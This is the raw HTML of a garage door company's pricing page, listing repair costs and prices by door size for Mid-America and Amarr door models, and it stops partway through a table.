<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://garageplusnw.com/repair-services/" class="elementor-item">Repair Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://garageplusnw.com/garage-door-spring-repair/" class="elementor-sub-item">Garage Door Spring Repair Seattle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://garageplusnw.com/garage-door-openers/" class="elementor-item">Garage Door Openers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://garageplusnw.com/new-doors/" class="elementor-item">New Doors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-282"><a href="https://garageplusnw.com/pricing/" aria-current="page" class="elementor-item elementor-item-active">All Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://garageplusnw.com/contact/" class="elementor-item">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://garageplusnw.com/blog-2/" class="elementor-item">Blog</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-28d49a5" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-85"><a href="https://garageplusnw.com/" class="elementor-item" tabindex="-1">Home Page</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-313"><a href="https://garageplusnw.com/about-us/" class="elementor-item" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-297"><a href="https://garageplusnw.com/repair-services/" class="elementor-item" tabindex="-1">Repair Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1268"><a href="https://garageplusnw.com/garage-door-spring-repair/" class="elementor-sub-item" tabindex="-1">Garage Door Spring Repair Seattle</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-322"><a href="https://garageplusnw.com/garage-door-openers/" class="elementor-item" tabindex="-1">Garage Door Openers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://garageplusnw.com/new-doors/" class="elementor-item" tabindex="-1">New Doors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-22 current_page_item menu-item-282"><a href="https://garageplusnw.com/pricing/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">All Prices</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-288"><a href="https://garageplusnw.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1404"><a href="https://garageplusnw.com/blog-2/" class="elementor-item" tabindex="-1">Blog</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2b824e7 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="2b824e7" data-element_type="container">
				<div class="elementor-element elementor-element-b060766 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="b060766" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Call now:</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8f7b955 elementor-align-center elementor-widget elementor-widget-button" data-id="8f7b955" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-bob" href="tel:+1%20206-482-7605">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">206-482-7605</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
							</div>
				</div>
		
<main  id="content" class="site-main post-22 page type-page status-publish hentry">

	
	<div  class="page-content">
				<div  data-elementor-type="wp-page" data-elementor-id="22" class="elementor elementor-22" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1dc61349 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dc61349" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4caf365d" data-id="4caf365d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e4a8f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left elementor-widget elementor-widget-divider" data-id="8e4a8f7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				All Prices				</span>
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-20557073 elementor-widget elementor-widget-text-editor" data-id="20557073" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>
<p>Here you will be able to find prices for a-l-l of our services. We will do the best we can to stick to them!</p>
<p></p>
<p></p>
<p></p>
<p></p>
<p></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-f895514 e-flex e-con-boxed e-con e-parent" data-id="f895514" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-add0a75 elementor-widget elementor-widget-heading" data-id="add0a75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Repair Prices</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-053504c elementor-widget elementor-widget-htmega-datatable-addons" data-id="053504c" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-fd1b30a'>Repair type</th><th class='elementor-repeater-item-e905f42'>Price</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-2b141e9" >Service call</td><td class="elementor-repeater-item-358dccc" >$40</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-b9d184b" >Spring replacment 1 spring Torsion</td><td class="elementor-repeater-item-cc33502" >$399</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-85e0b08" >Spring replacment 2 Springs Torsion</td><td class="elementor-repeater-item-4f0c881" >$499</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-0a1d479" >Off Track</td><td class="elementor-repeater-item-ac724b4" >$295-$485</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-0205088" >System Replacment (Bar, Springs, Drums, Cables and bruckets)</td><td class="elementor-repeater-item-56624df" >$789</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-80e32f6" >Springs replacment Extention</td><td class="elementor-repeater-item-f7d1b4f" >$395</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-08587d7 elementor-widget elementor-widget-heading" data-id="08587d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mid-America Door (Garaga)</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bc7693c elementor-widget elementor-widget-text-editor" data-id="bc7693c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vantage Series &#8211; 2” Insulated Steel Backed</p>
<p>Regal Series &#8211; 2” Non-Insulated</p>
<p>Poly-Back Series &#8211; 2” Insulated Vinyl Backed</p>
<p>Long or short panel</p>
<p>Regal uses 24N-gauge steel door</p>
<p>Vantage uses 26-gauge steel back door</p>
<p>Poly-Back or Regal Insulated</p>
<p>Features 25N-gauge steel</p>
<p><span style="text-align: var(--text-align);">with insulation and vinyl-backing</span>     </p>								</div>
				</div>
				<div class="elementor-element elementor-element-d682f4f elementor-widget elementor-widget-htmega-datatable-addons" data-id="d682f4f" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Door Type</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-2e53fb6'>10X7</th><th class='elementor-repeater-item-eba65ff'>10X8</th><th class='elementor-repeater-item-ce8cb6d'>12X7</th><th class='elementor-repeater-item-dc1399e'>12X8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-e6449c5'>18X7</th><th class='elementor-repeater-item-d1264a1'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-94c6f9f" >Regal</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-4e7f735" >$1185</td><td class="elementor-repeater-item-845a168" >$1295</td><td class="elementor-repeater-item-0531fde" >$1225</td><td class="elementor-repeater-item-91e5d3c" >$1375</td><td class="elementor-repeater-item-70e973d" >$1255</td><td class="elementor-repeater-item-e0d9fe8" >$1395</td><td class="elementor-repeater-item-2731e15" >$1345</td><td class="elementor-repeater-item-6af975e" >$1420</td><td class="elementor-repeater-item-758f676" >$1470</td><td class="elementor-repeater-item-cf57648" >$1720</td><td class="elementor-repeater-item-be23f96" >$1775</td><td class="elementor-repeater-item-5883d7f" >$1835</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >Poly-Back</td><td class="elementor-repeater-item-ce1f7f7" >6.4</td><td class="elementor-repeater-item-971d907" >$1299</td><td class="elementor-repeater-item-a8500c3" >$1335</td><td class="elementor-repeater-item-078b965" >$1315</td><td class="elementor-repeater-item-b552b14" >$1350</td><td class="elementor-repeater-item-9bc9b65" >$1385</td><td class="elementor-repeater-item-894094e" >$1395</td><td class="elementor-repeater-item-3d102e3" >$1345</td><td class="elementor-repeater-item-c2afcbf" >$1455</td><td class="elementor-repeater-item-e2a1486" >$1855</td><td class="elementor-repeater-item-ddd8eef" >$1970</td><td class="elementor-repeater-item-750bc6a" >$2100</td><td class="elementor-repeater-item-4f29efa" >$2185</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-df1826c" >Vantage</td><td class="elementor-repeater-item-408766f" >9.4</td><td class="elementor-repeater-item-c97acf1" >$1425</td><td class="elementor-repeater-item-e447830" >$1525</td><td class="elementor-repeater-item-125f01e" >$1475</td><td class="elementor-repeater-item-709c848" >$1555</td><td class="elementor-repeater-item-9148a3f" >$1495</td><td class="elementor-repeater-item-a467fed" >$1685</td><td class="elementor-repeater-item-079e42e" >$1595</td><td class="elementor-repeater-item-40ba3ac" >$1785</td><td class="elementor-repeater-item-362ef5f" >$1895</td><td class="elementor-repeater-item-17db596" >$2385</td><td class="elementor-repeater-item-fe503f5" >$2355</td><td class="elementor-repeater-item-c58b05e" >$2885</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-3802fff elementor-widget elementor-widget-heading" data-id="3802fff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Amarr</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5781e76 elementor-widget elementor-widget-heading" data-id="5781e76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Lincoln</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-29d3511 elementor-widget elementor-widget-htmega-datatable-addons" data-id="29d3511" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Model</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-2e53fb6'>10X7</th><th class='elementor-repeater-item-eba65ff'>10X8</th><th class='elementor-repeater-item-ce8cb6d'>12X7</th><th class='elementor-repeater-item-dc1399e'>12X8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-e6449c5'>18X7</th><th class='elementor-repeater-item-d1264a1'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-94c6f9f" >Lincoln 1000</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-4e7f735" >$1435</td><td class="elementor-repeater-item-845a168" >$1525</td><td class="elementor-repeater-item-0531fde" >$1525</td><td class="elementor-repeater-item-91e5d3c" >$1595</td><td class="elementor-repeater-item-70e973d" >$1485</td><td class="elementor-repeater-item-e0d9fe8" >$1595</td><td class="elementor-repeater-item-2731e15" >$1545</td><td class="elementor-repeater-item-6af975e" >$1620</td><td class="elementor-repeater-item-758f676" >$1670</td><td class="elementor-repeater-item-cf57648" >$1920</td><td class="elementor-repeater-item-be23f96" >$1975</td><td class="elementor-repeater-item-5883d7f" >$2085</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >Lincoln 2000</td><td class="elementor-repeater-item-ce1f7f7" >6.4</td><td class="elementor-repeater-item-971d907" >$1529</td><td class="elementor-repeater-item-a8500c3" >$1575</td><td class="elementor-repeater-item-078b965" >$1515</td><td class="elementor-repeater-item-b552b14" >$1550</td><td class="elementor-repeater-item-9bc9b65" >$1585</td><td class="elementor-repeater-item-894094e" >$1595</td><td class="elementor-repeater-item-3d102e3" >$1545</td><td class="elementor-repeater-item-c2afcbf" >$1655</td><td class="elementor-repeater-item-e2a1486" >2055</td><td class="elementor-repeater-item-ddd8eef" >2170</td><td class="elementor-repeater-item-750bc6a" >$2300</td><td class="elementor-repeater-item-4f29efa" >$2385</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-df1826c" >Lincoln Li3138/3000</td><td class="elementor-repeater-item-408766f" >9.4</td><td class="elementor-repeater-item-c97acf1" >$1625</td><td class="elementor-repeater-item-e447830" >$1725</td><td class="elementor-repeater-item-125f01e" >$1675</td><td class="elementor-repeater-item-709c848" >$1755</td><td class="elementor-repeater-item-9148a3f" >$1695</td><td class="elementor-repeater-item-a467fed" >$1885</td><td class="elementor-repeater-item-079e42e" >$1795</td><td class="elementor-repeater-item-40ba3ac" >$1985</td><td class="elementor-repeater-item-362ef5f" >2095</td><td class="elementor-repeater-item-17db596" >$2585</td><td class="elementor-repeater-item-fe503f5" >$2555</td><td class="elementor-repeater-item-c58b05e" >$3085</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-cc9035e elementor-widget elementor-widget-heading" data-id="cc9035e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Heritage </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-728a2d9 elementor-widget elementor-widget-htmega-datatable-addons" data-id="728a2d9" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Model</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-2e53fb6'>10X7</th><th class='elementor-repeater-item-eba65ff'>10X8</th><th class='elementor-repeater-item-ce8cb6d'>12X7</th><th class='elementor-repeater-item-dc1399e'>12X8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-e6449c5'>18X7</th><th class='elementor-repeater-item-d1264a1'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-94c6f9f" >Heritage HR1000</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-4e7f735" >$1685</td><td class="elementor-repeater-item-845a168" >$1695</td><td class="elementor-repeater-item-0531fde" >$1775</td><td class="elementor-repeater-item-91e5d3c" >$1735</td><td class="elementor-repeater-item-70e973d" >$1595</td><td class="elementor-repeater-item-e0d9fe8" >$1885</td><td class="elementor-repeater-item-2731e15" >$1755</td><td class="elementor-repeater-item-6af975e" >$1910</td><td class="elementor-repeater-item-758f676" >$1970</td><td class="elementor-repeater-item-cf57648" >$2035</td><td class="elementor-repeater-item-be23f96" >$2195</td><td class="elementor-repeater-item-5883d7f" >$2035</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >Heritage HR2000</td><td class="elementor-repeater-item-ce1f7f7" ></td><td class="elementor-repeater-item-971d907" >$1585</td><td class="elementor-repeater-item-a8500c3" >$1795</td><td class="elementor-repeater-item-078b965" >$1675</td><td class="elementor-repeater-item-b552b14" >$1625</td><td class="elementor-repeater-item-9bc9b65" >$1925</td><td class="elementor-repeater-item-894094e" >$1910</td><td class="elementor-repeater-item-3d102e3" >$2010</td><td class="elementor-repeater-item-c2afcbf" >$2015</td><td class="elementor-repeater-item-e2a1486" >$2355</td><td class="elementor-repeater-item-ddd8eef" >$2495</td><td class="elementor-repeater-item-750bc6a" >$2650</td><td class="elementor-repeater-item-4f29efa" >$2655</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-df1826c" >Heritage HR3000</td><td class="elementor-repeater-item-408766f" >9.4</td><td class="elementor-repeater-item-c97acf1" >$1875</td><td class="elementor-repeater-item-e447830" >$2095</td><td class="elementor-repeater-item-125f01e" >$1950</td><td class="elementor-repeater-item-709c848" >$2285</td><td class="elementor-repeater-item-9148a3f" >$2185</td><td class="elementor-repeater-item-a467fed" >$2350</td><td class="elementor-repeater-item-079e42e" >$2350</td><td class="elementor-repeater-item-40ba3ac" >$2615</td><td class="elementor-repeater-item-362ef5f" >$2585</td><td class="elementor-repeater-item-17db596" >$2985</td><td class="elementor-repeater-item-fe503f5" >$2995</td><td class="elementor-repeater-item-c58b05e" >$3350</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-2c7c6d7 elementor-widget elementor-widget-heading" data-id="2c7c6d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Olympus </h4>				</div>
				</div>
				<div class="elementor-element elementor-element-32503d3 elementor-widget elementor-widget-htmega-datatable-addons" data-id="32503d3" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Model</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-2e53fb6'>10X7</th><th class='elementor-repeater-item-eba65ff'>10X8</th><th class='elementor-repeater-item-ce8cb6d'>12X7</th><th class='elementor-repeater-item-dc1399e'>12X8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-e6449c5'>18X7</th><th class='elementor-repeater-item-d1264a1'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-94c6f9f" >Olympus 3138</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-4e7f735" >$1810</td><td class="elementor-repeater-item-845a168" >$2100</td><td class="elementor-repeater-item-0531fde" >$2050</td><td class="elementor-repeater-item-91e5d3c" >$2250</td><td class="elementor-repeater-item-cf57648" ></td><td class="elementor-repeater-item-be23f96" ></td><td class="elementor-repeater-item-a252901" ></td><td class="elementor-repeater-item-6ed976f" ></td><td class="elementor-repeater-item-5883d7f" >$2850</td><td class="elementor-repeater-item-df2f9e2" >$3350</td><td class="elementor-repeater-item-2a5e13d" ></td><td class="elementor-repeater-item-3fce954" ></td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >olympus GL3200</td><td class="elementor-repeater-item-ce1f7f7" ></td><td class="elementor-repeater-item-971d907" >$1980</td><td class="elementor-repeater-item-a8500c3" >$2225</td><td class="elementor-repeater-item-078b965" >$2100</td><td class="elementor-repeater-item-b552b14" >$2385</td><td class="elementor-repeater-item-9bc9b65" >$2250</td><td class="elementor-repeater-item-894094e" >$2550</td><td class="elementor-repeater-item-3d102e3" >$2475</td><td class="elementor-repeater-item-c2afcbf" >$2780</td><td class="elementor-repeater-item-e2a1486" >$2890</td><td class="elementor-repeater-item-ddd8eef" >$3375</td><td class="elementor-repeater-item-750bc6a" >$3325</td><td class="elementor-repeater-item-4f29efa" >$3700</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-f968c8d elementor-widget elementor-widget-heading" data-id="f968c8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Designers Choice</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-e489afc elementor-widget elementor-widget-htmega-datatable-addons" data-id="e489afc" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Model</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-a16ac0b'>10x7</th><th class='elementor-repeater-item-6ab64fa'>10x8</th><th class='elementor-repeater-item-17f35b5'>12x7</th><th class='elementor-repeater-item-08a3578'>12x8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-81dbd91'>18x7</th><th class='elementor-repeater-item-1b8bc8a'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-94c6f9f" >Designers Choice DC3138</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-4e7f735" >$1965</td><td class="elementor-repeater-item-845a168" >$3150</td><td class="elementor-repeater-item-0531fde" >$2150</td><td class="elementor-repeater-item-91e5d3c" >$2350</td><td class="elementor-repeater-item-cf57648" ></td><td class="elementor-repeater-item-be23f96" ></td><td class="elementor-repeater-item-7e2ac21" ></td><td class="elementor-repeater-item-b48e71b" ></td><td class="elementor-repeater-item-cc3d149" >$2859</td><td class="elementor-repeater-item-beb12fb" >$3250</td><td class="elementor-repeater-item-3dd0bc4" ></td><td class="elementor-repeater-item-5db7526" ></td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >Designers Choice DC3200</td><td class="elementor-repeater-item-ce1f7f7" ></td><td class="elementor-repeater-item-971d907" >$2100</td><td class="elementor-repeater-item-a8500c3" >$2299</td><td class="elementor-repeater-item-078b965" >$2180</td><td class="elementor-repeater-item-b552b14" >$2450</td><td class="elementor-repeater-item-9bc9b65" >$2350</td><td class="elementor-repeater-item-894094e" >$2625</td><td class="elementor-repeater-item-3d102e3" >$2650</td><td class="elementor-repeater-item-c2afcbf" >$2885</td><td class="elementor-repeater-item-e2a1486" >$3100</td><td class="elementor-repeater-item-ddd8eef" >$3425</td><td class="elementor-repeater-item-750bc6a" >$3350</td><td class="elementor-repeater-item-4f29efa" >$3750</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-8027654 elementor-widget elementor-widget-heading" data-id="8027654" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Carraiage court</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-877fd80 elementor-widget elementor-widget-htmega-datatable-addons" data-id="877fd80" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Model</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-a16ac0b'>10x7</th><th class='elementor-repeater-item-6ab64fa'>10x8</th><th class='elementor-repeater-item-17f35b5'>12x7</th><th class='elementor-repeater-item-08a3578'>12x8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-81dbd91'>18x7</th><th class='elementor-repeater-item-1b8bc8a'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
                            <td class="elementor-repeater-item-94c6f9f" >Carraiage court cc4000 Ashley*, Greenbriar*, Charlton*, Fairfield, Middleton, Laurel Bay*, Pinetop, Bradberry, Arcadia, Ravenwood, Brookland, Magnolia</td><td class="elementor-repeater-item-5b7f9da" >NA</td><td class="elementor-repeater-item-4e7f735" >$3150</td><td class="elementor-repeater-item-845a168" >$3275</td><td class="elementor-repeater-item-0531fde" >$3250</td><td class="elementor-repeater-item-91e5d3c" >$3325</td><td class="elementor-repeater-item-cf57648" >$3555</td><td class="elementor-repeater-item-be23f96" >$3735</td><td class="elementor-repeater-item-7e2ac21" >$4125</td><td class="elementor-repeater-item-b48e71b" >$4275</td><td class="elementor-repeater-item-cc3d149" >$4955</td><td class="elementor-repeater-item-beb12fb" >$5150</td><td class="elementor-repeater-item-3dd0bc4" >$5485</td><td class="elementor-repeater-item-5db7526" >$5735</td>                        </tr>
                                            <tr>
                            <td class="elementor-repeater-item-e2c86fb" >Carriage Court CC4000 Newberry, Darby, Tanglewood, Seabrook, Kensington, Rosemont**</td><td class="elementor-repeater-item-ce1f7f7" ></td><td class="elementor-repeater-item-971d907" >$3355</td><td class="elementor-repeater-item-a8500c3" >$3485</td><td class="elementor-repeater-item-078b965" >$3495</td><td class="elementor-repeater-item-b552b14" >$3595</td><td class="elementor-repeater-item-9bc9b65" >$3885</td><td class="elementor-repeater-item-894094e" >$4025</td><td class="elementor-repeater-item-3d102e3" >$4385</td><td class="elementor-repeater-item-c2afcbf" >$4575</td><td class="elementor-repeater-item-e2a1486" >$5385</td><td class="elementor-repeater-item-ddd8eef" >$5675</td><td class="elementor-repeater-item-750bc6a" >$5895</td><td class="elementor-repeater-item-4f29efa" >$6225</td>                        </tr>
                                    </tbody>
            </table>
        </div>
        				</div>
				</div>
				<div class="elementor-element elementor-element-cadfa77 elementor-widget elementor-widget-heading" data-id="cadfa77" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Classica</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-790b700 elementor-widget elementor-widget-htmega-datatable-addons" data-id="790b700" data-element_type="widget" data-widget_type="htmega-datatable-addons.default">
				<div class="elementor-widget-container">
					        <div class="htmega-table-style htmega-table-style-3 htb-table-responsive">
            <table class="htb-table ">
                                    <thead>
                        <tr>
                            <th class='elementor-repeater-item-b60ec63'>Model</th><th class='elementor-repeater-item-6a5d101'>R Value</th><th class='elementor-repeater-item-5c89570'>8X7</th><th class='elementor-repeater-item-cf19c3c'>8X8</th><th class='elementor-repeater-item-fb2ae8f'>9X7</th><th class='elementor-repeater-item-9de5abd'>9X8</th><th class='elementor-repeater-item-a16ac0b'>10x7</th><th class='elementor-repeater-item-6ab64fa'>10x8</th><th class='elementor-repeater-item-17f35b5'>12x7</th><th class='elementor-repeater-item-08a3578'>12x8</th><th class='elementor-repeater-item-218a391'>16X7</th><th class='elementor-repeater-item-1c60067'>16X8</th><th class='elementor-repeater-item-81dbd91'>18x7</th><th class='elementor-repeater-item-1b8bc8a'>18X8</th>                        </tr>
                    </thead>
                                <tbody>
                                            <tr>
